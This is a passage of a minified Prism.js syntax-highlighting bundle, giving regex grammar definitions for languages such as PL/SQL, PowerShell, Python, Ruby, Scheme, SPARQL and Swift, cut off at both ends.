HEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i, boolean: /\b(?:TRUE|FALSE|NULL)\b/i, number: /\b0x[\da-f]+\b|\b\d+\.?\d*|\B\.\d+\b/i, operator: /[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i, punctuation: /[;[\]()`,.]/ };
!function (E) { var A = E.languages.plsql = E.languages.extend("sql", { comment: [/\/\*[\s\S]*?\*\//, /--.*/] }), T = A.keyword; Array.isArray(T) || (T = A.keyword = [T]), T.unshift(/\b(?:ACCESS|AGENT|AGGREGATE|ARRAY|ARROW|AT|ATTRIBUTE|AUDIT|AUTHID|BFILE_BASE|BLOB_BASE|BLOCK|BODY|BOTH|BOUND|BYTE|CALLING|CHAR_BASE|CHARSET(?:FORM|ID)|CLOB_BASE|COLAUTH|COLLECT|CLUSTERS?|COMPILED|COMPRESS|CONSTANT|CONSTRUCTOR|CONTEXT|CRASH|CUSTOMDATUM|DANGLING|DATE_BASE|DEFINE|DETERMINISTIC|DURATION|ELEMENT|EMPTY|EXCEPTIONS?|EXCLUSIVE|EXTERNAL|FINAL|FORALL|FORM|FOUND|GENERAL|HEAP|HIDDEN|IDENTIFIED|IMMEDIATE|INCLUDING|INCREMENT|INDICATOR|INDEXES|INDICES|INFINITE|INITIAL|ISOPEN|INSTANTIABLE|INTERFACE|INVALIDATE|JAVA|LARGE|LEADING|LENGTH|LIBRARY|LIKE[24C]|LIMITED|LONG|LOOP|MAP|MAXEXTENTS|MAXLEN|MEMBER|MINUS|MLSLABEL|MULTISET|NAME|NAN|NATIVE|NEW|NOAUDIT|NOCOMPRESS|NOCOPY|NOTFOUND|NOWAIT|NUMBER(?:_BASE)?|OBJECT|OCI(?:COLL|DATE|DATETIME|DURATION|INTERVAL|LOBLOCATOR|NUMBER|RAW|REF|REFCURSOR|ROWID|STRING|TYPE)|OFFLINE|ONLINE|ONLY|OPAQUE|OPERATOR|ORACLE|ORADATA|ORGANIZATION|ORL(?:ANY|VARY)|OTHERS|OVERLAPS|OVERRIDING|PACKAGE|PARALLEL_ENABLE|PARAMETERS?|PASCAL|PCTFREE|PIPE(?:LINED)?|PRAGMA|PRIOR|PRIVATE|RAISE|RANGE|RAW|RECORD|REF|REFERENCE|REM|REMAINDER|RESULT|RESOURCE|RETURNING|REVERSE|ROW(?:ID|NUM|TYPE)|SAMPLE|SB[124]|SEGMENT|SELF|SEPARATE|SEQUENCE|SHORT|SIZE(?:_T)?|SPARSE|SQL(?:CODE|DATA|NAME|STATE)|STANDARD|STATIC|STDDEV|STORED|STRING|STRUCT|STYLE|SUBMULTISET|SUBPARTITION|SUBSTITUTABLE|SUBTYPE|SUCCESSFUL|SYNONYM|SYSDATE|TABAUTH|TDO|THE|TIMEZONE_(?:ABBR|HOUR|MINUTE|REGION)|TRAILING|TRANSAC(?:TIONAL)?|TRUSTED|UB[124]|UID|UNDER|UNTRUSTED|VALIDATE|VALIST|VARCHAR2|VARIABLE|VARIANCE|VARRAY|VIEWS|VOID|WHENEVER|WRAPPED|ZONE)\b/i); var R = A.operator; Array.isArray(R) || (R = A.operator = [R]), R.unshift(/:=/) }(Prism);
!function (e) { var i = Prism.languages.powershell = { comment: [{ pattern: /(^|[^`])<#[\s\S]*?#>/, lookbehind: !0 }, { pattern: /(^|[^`])#.*/, lookbehind: !0 }], string: [{ pattern: /"(?:`[\s\S]|[^`"])*"/, greedy: !0, inside: { function: { pattern: /(^|[^`])\$\((?:\$\([^\r\n()]*\)|(?!\$\()[^\r\n)])*\)/, lookbehind: !0, inside: {} } } }, { pattern: /'(?:[^']|'')*'/, greedy: !0 }], namespace: /\[[a-z](?:\[(?:\[[^\]]*]|[^\[\]])*]|[^\[\]])*]/i, boolean: /\$(?:true|false)\b/i, variable: /\$\w+\b/, function: [/\b(?:Add|Approve|Assert|Backup|Block|Checkpoint|Clear|Close|Compare|Complete|Compress|Confirm|Connect|Convert|ConvertFrom|ConvertTo|Copy|Debug|Deny|Disable|Disconnect|Dismount|Edit|Enable|Enter|Exit|Expand|Export|Find|ForEach|Format|Get|Grant|Group|Hide|Import|Initialize|Install|Invoke|Join|Limit|Lock|Measure|Merge|Move|New|Open|Optimize|Out|Ping|Pop|Protect|Publish|Push|Read|Receive|Redo|Register|Remove|Rename|Repair|Request|Reset|Resize|Resolve|Restart|Restore|Resume|Revoke|Save|Search|Select|Send|Set|Show|Skip|Sort|Split|Start|Step|Stop|Submit|Suspend|Switch|Sync|Tee|Test|Trace|Unblock|Undo|Uninstall|Unlock|Unprotect|Unpublish|Unregister|Update|Use|Wait|Watch|Where|Write)-[a-z]+\b/i, /\b(?:ac|cat|chdir|clc|cli|clp|clv|compare|copy|cp|cpi|cpp|cvpa|dbp|del|diff|dir|ebp|echo|epal|epcsv|epsn|erase|fc|fl|ft|fw|gal|gbp|gc|gci|gcs|gdr|gi|gl|gm|gp|gps|group|gsv|gu|gv|gwmi|iex|ii|ipal|ipcsv|ipsn|irm|iwmi|iwr|kill|lp|ls|measure|mi|mount|move|mp|mv|nal|ndr|ni|nv|ogv|popd|ps|pushd|pwd|rbp|rd|rdr|ren|ri|rm|rmdir|rni|rnp|rp|rv|rvpa|rwmi|sal|saps|sasv|sbp|sc|select|set|shcm|si|sl|sleep|sls|sort|sp|spps|spsv|start|sv|swmi|tee|trcm|type|write)\b/i], keyword: /\b(?:Begin|Break|Catch|Class|Continue|Data|Define|Do|DynamicParam|Else|ElseIf|End|Exit|Filter|Finally|For|ForEach|From|Function|If|InlineScript|Parallel|Param|Process|Return|Sequence|Switch|Throw|Trap|Try|Until|Using|Var|While|Workflow)\b/i, operator: { pattern: /(\W?)(?:!|-(?:eq|ne|gt|ge|lt|le|sh[lr]|not|b?(?:and|x?or)|(?:Not)?(?:Like|Match|Contains|In)|Replace|Join|is(?:Not)?|as)\b|-[-=]?|\+[+=]?|[*\/%]=?)/i, lookbehind: !0 }, punctuation: /[|{}[\];(),.]/ }, r = i.string[0].inside; r.boolean = i.boolean, r.variable = i.variable, r.function.inside = i }();
Prism.languages.prolog = { comment: [/%.+/, /\/\*[\s\S]*?\*\//], string: { pattern: /(["'])(?:\1\1|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:fx|fy|xf[xy]?|yfx?)\b/, variable: /\b[A-Z_]\w*/, function: /\b[a-z]\w*(?:(?=\()|\/\d+)/, number: /\b\d+\.?\d*/, operator: /[:\\=><\-?*@\/;+^|!$.]+|\b(?:is|mod|not|xor)\b/, punctuation: /[(){}\[\],]/ };
Prism.languages.python = { comment: { pattern: /(^|[^\\])#.*/, lookbehind: !0 }, "string-interpolation": { pattern: /(?:f|rf|fr)(?:("""|''')[\s\S]*?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i, greedy: !0, inside: { interpolation: { pattern: /((?:^|[^{])(?:{{)*){(?!{)(?:[^{}]|{(?!{)(?:[^{}]|{(?!{)(?:[^{}])+})+})+}/, lookbehind: !0, inside: { "format-spec": { pattern: /(:)[^:(){}]+(?=}$)/, lookbehind: !0 }, "conversion-option": { pattern: /![sra](?=[:}]$)/, alias: "punctuation" }, rest: null } }, string: /[\s\S]+/ } }, "triple-quoted-string": { pattern: /(?:[rub]|rb|br)?("""|''')[\s\S]*?\1/i, greedy: !0, alias: "string" }, string: { pattern: /(?:[rub]|rb|br)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i, greedy: !0 }, function: { pattern: /((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g, lookbehind: !0 }, "class-name": { pattern: /(\bclass\s+)\w+/i, lookbehind: !0 }, decorator: { pattern: /(^\s*)@\w+(?:\.\w+)*/im, lookbehind: !0, alias: ["annotation", "punctuation"], inside: { punctuation: /\./ } }, keyword: /\b(?:and|as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/, builtin: /\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/, boolean: /\b(?:True|False|None)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i, operator: /[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.python["string-interpolation"].inside.interpolation.inside.rest = Prism.languages.python, Prism.languages.py = Prism.languages.python;
Prism.languages.r = { comment: /#.*/, string: { pattern: /(['"])(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "percent-operator": { pattern: /%[^%\s]*%/, alias: "operator" }, boolean: /\b(?:TRUE|FALSE)\b/, ellipsis: /\.\.(?:\.|\d+)/, number: [/\b(?:NaN|Inf)\b/, /(?:\b0x[\dA-Fa-f]+(?:\.\d*)?|\b\d+\.?\d*|\B\.\d+)(?:[EePp][+-]?\d+)?[iL]?/], keyword: /\b(?:if|else|repeat|while|function|for|in|next|break|NULL|NA|NA_integer_|NA_real_|NA_complex_|NA_character_)\b/, operator: /->?>?|<(?:=|<?-)?|[>=!]=?|::?|&&?|\|\|?|[+*\/^$@~]/, punctuation: /[(){}\[\],;]/ };
!function (e) { e.languages.ruby = e.languages.extend("clike", { comment: [/#.*/, { pattern: /^=begin\s[\s\S]*?^=end/m, greedy: !0 }], "class-name": { pattern: /(\b(?:class)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|extend|for|if|in|include|module|new|next|nil|not|or|prepend|protected|private|public|raise|redo|require|rescue|retry|return|self|super|then|throw|undef|unless|until|when|while|yield)\b/ }); var n = { pattern: /#\{[^}]+\}/, inside: { delimiter: { pattern: /^#\{|\}$/, alias: "tag" }, rest: e.languages.ruby } }; delete e.languages.ruby.function, e.languages.insertBefore("ruby", "keyword", { regex: [{ pattern: RegExp("%r(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1[gim]{0,3}", "\\((?:[^()\\\\]|\\\\[^])*\\)[gim]{0,3}", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}[gim]{0,3}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\][gim]{0,3}", "<(?:[^<>\\\\]|\\\\[^])*>[gim]{0,3}"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /(^|[^/])\/(?!\/)(?:\[[^\r\n\]]+\]|\\.|[^[/\\\r\n])+\/[gim]{0,3}(?=\s*(?:$|[\r\n,.;})]))/, lookbehind: !0, greedy: !0 }], variable: /[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/, symbol: { pattern: /(^|[^:]):[a-zA-Z_]\w*(?:[?!]|\b)/, lookbehind: !0 }, "method-definition": { pattern: /(\bdef\s+)[\w.]+/, lookbehind: !0, inside: { function: /\w+$/, rest: e.languages.ruby } } }), e.languages.insertBefore("ruby", "number", { builtin: /\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/, constant: /\b[A-Z]\w*(?:[?!]|\b)/ }), e.languages.ruby.string = [{ pattern: RegExp("%[qQiIwWxs]?(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1", "\\((?:[^()\\\\]|\\\\[^])*\\)", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\]", "<(?:[^<>\\\\]|\\\\[^])*>"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: n } }], e.languages.rb = e.languages.ruby }(Prism);
!function (e) { e.languages.sass = e.languages.extend("css", { comment: { pattern: /^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m, lookbehind: !0 } }), e.languages.insertBefore("sass", "atrule", { "atrule-line": { pattern: /^(?:[ \t]*)[@+=].+/m, inside: { atrule: /(?:@[\w-]+|[+=])/m } } }), delete e.languages.sass.atrule; var t = /\$[-\w]+|#\{\$[-\w]+\}/, a = [/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/, { pattern: /(\s+)-(?=\s)/, lookbehind: !0 }]; e.languages.insertBefore("sass", "property", { "variable-line": { pattern: /^[ \t]*\$.+/m, inside: { punctuation: /:/, variable: t, operator: a } }, "property-line": { pattern: /^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m, inside: { property: [/[^:\s]+(?=\s*:)/, { pattern: /(:)[^:\s]+/, lookbehind: !0 }], punctuation: /:/, variable: t, operator: a, important: e.languages.sass.important } } }), delete e.languages.sass.property, delete e.languages.sass.important, e.languages.insertBefore("sass", "punctuation", { selector: { pattern: /([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/, lookbehind: !0 } }) }(Prism);
Prism.languages.scss = Prism.languages.extend("css", { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/, lookbehind: !0 }, atrule: { pattern: /@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/, inside: { rule: /@[\w-]+/ } }, url: /(?:[-a-z]+-)?url(?=\()/i, selector: { pattern: /(?=\S)[^@;{}()]?(?:[^@;{}()]|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m, inside: { parent: { pattern: /&/, alias: "important" }, placeholder: /%[-\w]+/, variable: /\$[-\w]+|#\{\$[-\w]+\}/ } }, property: { pattern: /(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/, inside: { variable: /\$[-\w]+|#\{\$[-\w]+\}/ } } }), Prism.languages.insertBefore("scss", "atrule", { keyword: [/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i, { pattern: /( +)(?:from|through)(?= )/, lookbehind: !0 }] }), Prism.languages.insertBefore("scss", "important", { variable: /\$[-\w]+|#\{\$[-\w]+\}/ }), Prism.languages.insertBefore("scss", "function", { placeholder: { pattern: /%[-\w]+/, alias: "selector" }, statement: { pattern: /\B!(?:default|optional)\b/i, alias: "keyword" }, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" }, operator: { pattern: /(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/, lookbehind: !0 } }), Prism.languages.scss.atrule.inside.rest = Prism.languages.scss;
Prism.languages.scala = Prism.languages.extend("java", { keyword: /<-|=>|\b(?:abstract|case|catch|class|def|do|else|extends|final|finally|for|forSome|if|implicit|import|lazy|match|new|null|object|override|package|private|protected|return|sealed|self|super|this|throw|trait|try|type|val|var|while|with|yield)\b/, "triple-quoted-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, string: { pattern: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:String|Int|Long|Short|Byte|Boolean|Double|Float|Char|Any|AnyRef|AnyVal|Unit|Nothing)\b/, number: /\b0x[\da-f]*\.?[\da-f]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e\d+)?[dfl]?/i, symbol: /'[^\d\s\\]\w*/ }), delete Prism.languages.scala["class-name"], delete Prism.languages.scala.function;
Prism.languages.scheme = { comment: /;.*|#;\s*\((?:[^()]|\([^()]*\))*\)|#\|(?:[^#|]|#(?!\|)|\|(?!#)|#\|(?:[^#|]|#(?!\|)|\|(?!#))*\|#)*\|#/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0 }, symbol: { pattern: /'[^()#'\s]+/, greedy: !0 }, character: { pattern: /#\\(?:[ux][a-fA-F\d]+\b|[-a-zA-Z]+\b|\S)/, greedy: !0, alias: "string" }, "lambda-parameter": [{ pattern: /(\(lambda\s+)(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)/, lookbehind: !0 }, { pattern: /(\(lambda\s+\()[^()']+/, lookbehind: !0 }], keyword: { pattern: /(\()(?:begin|case(?:-lambda)?|cond(?:-expand)?|define(?:-library|-macro|-record-type|-syntax|-values)?|defmacro|delay(?:-force)?|do|else|export|except|guard|if|import|include(?:-ci|-library-declarations)?|lambda|let(?:rec)?(?:-syntax|-values|\*)?|let\*-values|only|parameterize|prefix|(?:quasi-?)?quote|rename|set!|syntax-(?:case|rules)|unless|unquote(?:-splicing)?|when)(?=[()\s]|$)/, lookbehind: !0 }, builtin: { pattern: /(\()(?:abs|and|append|apply|assoc|ass[qv]|binary-port\?|boolean=?\?|bytevector(?:-append|-copy|-copy!|-length|-u8-ref|-u8-set!|\?)?|caar|cadr|call-with-(?:current-continuation|port|values)|call\/cc|car|cdar|cddr|cdr|ceiling|char(?:->integer|-ready\?|\?|<\?|<=\?|=\?|>\?|>=\?)|close-(?:input-port|output-port|port)|complex\?|cons|current-(?:error|input|output)-port|denominator|dynamic-wind|eof-object\??|eq\?|equal\?|eqv\?|error|error-object(?:-irritants|-message|\?)|eval|even\?|exact(?:-integer-sqrt|-integer\?|\?)?|expt|features|file-error\?|floor(?:-quotient|-remainder|\/)?|flush-output-port|for-each|gcd|get-output-(?:bytevector|string)|inexact\??|input-port(?:-open\?|\?)|integer(?:->char|\?)|lcm|length|list(?:->string|->vector|-copy|-ref|-set!|-tail|\?)?|make-(?:bytevector|list|parameter|string|vector)|map|max|member|memq|memv|min|modulo|negative\?|newline|not|null\?|number(?:->string|\?)|numerator|odd\?|open-(?:input|output)-(?:bytevector|string)|or|output-port(?:-open\?|\?)|pair\?|peek-char|peek-u8|port\?|positive\?|procedure\?|quotient|raise|raise-continuable|rational\?|rationalize|read-(?:bytevector|bytevector!|char|error\?|line|string|u8)|real\?|remainder|reverse|round|set-c[ad]r!|square|string(?:->list|->number|->symbol|->utf8|->vector|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?|<\?|<=\?|=\?|>\?|>=\?)?|substring|symbol(?:->string|\?|=\?)|syntax-error|textual-port\?|truncate(?:-quotient|-remainder|\/)?|u8-ready\?|utf8->string|values|vector(?:->list|->string|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?)?|with-exception-handler|write-(?:bytevector|char|string|u8)|zero\?)(?=[()\s]|$)/, lookbehind: !0 }, operator: { pattern: /(\()(?:[-+*%/]|[<>]=?|=>?)(?=[()\s]|$)/, lookbehind: !0 }, number: { pattern: /(^|[\s()])(?:(?:#d(?:#[ei])?|#[ei](?:#d)?)?[+-]?(?:(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)(?:[+-](?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)?|(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)|(?:#[box](?:#[ei])?|#[ei](?:#[box])?)[+-]?(?:[\da-fA-F]+(?:\/[\da-fA-F]+)?(?:[+-][\da-fA-F]+(?:\/[\da-fA-F]+)?i)?|[\da-fA-F]+(?:\/[\da-fA-F]+)?i))(?=[()\s]|$)/, lookbehind: !0 }, boolean: { pattern: /(^|[\s()])#(?:[ft]|false|true)(?=[()\s]|$)/, lookbehind: !0 }, function: { pattern: /(\()(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)(?=[()\s]|$)/, lookbehind: !0 }, identifier: { pattern: /(^|[\s()])\|(?:[^\\|]|\\.)*\|(?=[()\s]|$)/, lookbehind: !0, greedy: !0 }, punctuation: /[()']/ };
!function (e) { var n = /\b(?:abstype|and|andalso|as|case|datatype|do|else|end|eqtype|exception|fn|fun|functor|handle|if|in|include|infix|infixr|let|local|nonfix|of|op|open|orelse|raise|rec|sharing|sig|signature|struct|structure|then|type|val|where|while|with|withtype)\b/i; e.languages.sml = { comment: /\(\*(?:[^*(]|\*(?!\))|\((?!\*)|\(\*(?:[^*(]|\*(?!\))|\((?!\*))*\*\))*\*\)/, string: { pattern: /#?"(?:[^"\\]|\\.)*"/, greedy: !0 }, "class-name": [{ pattern: RegExp("((?:^|[^:]):\\s*)<TERMINAL>(?:\\s*(?:(?:\\*|->)\\s*<TERMINAL>|,\\s*<TERMINAL>(?:(?=<NOT-LAST>)|(?!<NOT-LAST>)\\s+<LONG-ID>)))*".replace(/<NOT-LAST>/g, function () { return "\\s*(?:[*,]|->)" }).replace(/<TERMINAL>/g, function () { return "(?:'[\\w']*|<LONG-ID>|\\((?:[^()]|\\([^()]*\\))*\\)|\\{(?:[^{}]|\\{[^{}]*\\})*\\})(?:\\s+<LONG-ID>)*" }).replace(/<LONG-ID>/g, function () { return "(?!<KEYWORD>)[a-z\\d_][\\w'.]*" }).replace(/<KEYWORD>/g, function () { return n.source }), "i"), lookbehind: !0, greedy: !0, inside: null }, { pattern: /((?:^|[^\w'])(?:datatype|exception|functor|signature|structure|type)\s+)[a-z_][\w'.]*/i, lookbehind: !0 }], function: { pattern: /((?:^|[^\w'])fun\s+)[a-z_][\w'.]*/i, lookbehind: !0 }, keyword: n, variable: { pattern: /(^|[^\w'])'[\w']*/, lookbehind: !0 }, number: /~?\b(?:\d+(?:\.\d+)?(?:e~?\d+)?|0x[\da-f]+)\b/i, word: { pattern: /\b0w(?:\d+|x[\da-f]+)\b/i, alias: "constant" }, boolean: /\b(?:false|true)\b/i, operator: /\.\.\.|:[>=:]|=>?|->|[<>]=?|[!+\-*/^#|@~]/, punctuation: /[(){}\[\].:,;]/ }, e.languages.sml["class-name"][0].inside = e.languages.sml, e.languages.smlnj = e.languages.sml }(Prism);
Prism.languages.turtle = { comment: { pattern: /#.*/, greedy: !0 }, "multiline-string": { pattern: /"""(?:(?:""?)?(?:[^"\\]|\\.))*"""|'''(?:(?:''?)?(?:[^'\\]|\\.))*'''/, greedy: !0, alias: "string", inside: { comment: /#.*/ } }, string: { pattern: /"(?:[^\\"\r\n]|\\.)*"|'(?:[^\\'\r\n]|\\.)*'/, greedy: !0 }, url: { pattern: /<(?:[^\x00-\x20<>"{}|^`\\]|\\(?:u[\da-fA-F]{4}|U[\da-fA-F]{8}))*>/, greedy: !0, inside: { punctuation: /[<>]/ } }, function: { pattern: /(?:(?![-.\d\xB7])[-.\w\xB7\xC0-\uFFFD]+)?:(?:(?![-.])(?:[-.:\w\xC0-\uFFFD]|%[\da-f]{2}|\\.)+)?/i, inside: { "local-name": { pattern: /([^:]*:)[\s\S]+/, lookbehind: !0 }, prefix: { pattern: /[\s\S]+/, inside: { punctuation: /:/ } } } }, number: /[+-]?\b\d+\.?\d*(?:e[+-]?\d+)?/i, punctuation: /[{}.,;()[\]]|\^\^/, boolean: /\b(?:true|false)\b/, keyword: [/(?:\ba|@prefix|@base)\b|=/, /\b(?:graph|base|prefix)\b/i], tag: { pattern: /@[a-z]+(?:-[a-z\d]+)*/i, inside: { punctuation: /@/ } } }, Prism.languages.trig = Prism.languages.turtle;
Prism.languages.sparql = Prism.languages.extend("turtle", { variable: { pattern: /[?$]\w+/, greedy: !0 }, boolean: /\b(?:true|false)\b/i }), Prism.languages.insertBefore("sparql", "punctuation", { keyword: [/\b(?:A|ADD|ALL|AS|ASC|ASK|BNODE|BY|CLEAR|CONSTRUCT|COPY|CREATE|DATA|DEFAULT|DELETE|DESC|DESCRIBE|DISTINCT|DROP|EXISTS|FILTER|FROM|GROUP|HAVING|INSERT|INTO|LIMIT|LOAD|MINUS|MOVE|NAMED|NOT|NOW|OFFSET|OPTIONAL|ORDER|RAND|REDUCED|SELECT|SEPARATOR|SERVICE|SILENT|STRUUID|UNION|USING|UUID|VALUES|WHERE)\b/i, /\b(?:ABS|AVG|BIND|BOUND|CEIL|COALESCE|CONCAT|CONTAINS|COUNT|DATATYPE|DAY|ENCODE_FOR_URI|FLOOR|GROUP_CONCAT|HOURS|IF|IRI|isBLANK|isIRI|isLITERAL|isNUMERIC|isURI|LANG|LANGMATCHES|LCASE|MAX|MD5|MIN|MINUTES|MONTH|ROUND|REGEX|REPLACE|sameTerm|SAMPLE|SECONDS|SHA1|SHA256|SHA384|SHA512|STR|STRAFTER|STRBEFORE|STRDT|STRENDS|STRLANG|STRLEN|STRSTARTS|SUBSTR|SUM|TIMEZONE|TZ|UCASE|URI|YEAR)\b(?=\s*\()/i, /\b(?:GRAPH|BASE|PREFIX)\b/i] }), Prism.languages.rq = Prism.languages.sparql;
Prism.languages.swift = Prism.languages.extend("clike", { string: { pattern: /("|')(?:\\(?:\((?:[^()]|\([^)]+\))+\)|\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: { pattern: /\\\((?:[^()]|\([^)]+\))+\)/, inside: { delimiter: { pattern: /^\\\(|\)$/, alias: "variable" } } } } }, keyword: /\b(?:as|associativity|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic(?:Type)?|else|enum|extension|fallthrough|final|for|func|get|guard|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|protocol|public|repeat|required|rethrows|return|right|safe|self|Self|set|static|struct|subscript|super|switch|throws?|try|Type|typealias|unowned|unsafe|var|weak|where|while|willSet|__(?:COLUMN__|FILE__|FUNCTION__|LINE__))\b/, number: /\b(?:[\d_]+(?:\.[\de_]+)?|0x[a-f0-9_]+(?:\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i, constant: /\b(?:nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/, atrule: /@\b(?:IB(?:Outlet|Designable|Action|Inspectable)|class_protocol|exported|noreturn|NS(?:Copying|Managed)|objc|UIApplicationMain|auto_closure)\b/, builtin: /\b(?:[A-Z]\S+|abs|advance|alignof(?:Value)?|assert|contains|count(?:Elements)?|debugPrint(?:ln)?|distance|drop(?:First|Last)|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lexicographicalCompare|map|max(?:Element)?|min(?:Element)?|numericCast|overlaps|partition|print(?:ln)?|reduce|reflect|reverse|sizeof(?:Value)?|sort(?:ed)?|split|startsWith|stride(?:of(?:Value)?)?|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|with(?:ExtendedLifetime|Unsafe(?:MutablePointers?|Pointers?)|VaList))\b/ }), Prism.languages.swift.string.inside.interpolation.inside.rest = Prism.languages.swift;
!function (e) { e.languages.typescript = e.languages.extend("javascript", { "class-name": { pattern: /(\b(?:class|extends|implements|instanceof|interface|new|type)\s+)(?!keyof\b)[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?:\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>)?/, lookbehind: !0, greedy: !0, inside: null }, keyword: /\b(?:abstract|as|asserts|async|await|break|case|catch|class|const|constructor|continue|debugger|declare|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|is|keyof|let|module|namespace|new|null|of|package|private|protected|public|readonly|return|require|set|static|super|switch|this|throw|try|type|typeof|undefined|var|void|while|with|yield)\b/, builtin: /\b(?:string|Function|any|number|boolean|Array|symbol|console|Promise|unknown|never)\b/ }), delete e.languages.typescript.parameter; var n = e.languages.extend("typescript", {}); delete n["class-name"], e.languages.typescript["class-name"].inside = n, e.languages.insertBefore("typescript", "function", { "generic-function": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>(?=\s*\()/, greedy: !0, inside: { function: /^#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*/, generic: { pattern: 